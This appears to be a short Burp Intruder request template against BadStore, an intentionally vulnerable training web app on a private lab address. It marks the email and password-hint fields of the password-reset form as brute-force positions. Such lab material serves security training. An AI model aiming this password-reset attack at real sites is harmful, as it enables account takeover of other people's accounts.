 Target: http://192.168.136.132 Update Host header to match target
1 POST /cgi-bin/badstore.cgi?action=moduser HTTP/1.1
2 Host: 192.168.136.132
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.136.132
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.136.132/cgi-bin/badstore.cgi?action=myaccount
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=§test§&pwdhint=§green§&DoMods=Reset+User+Password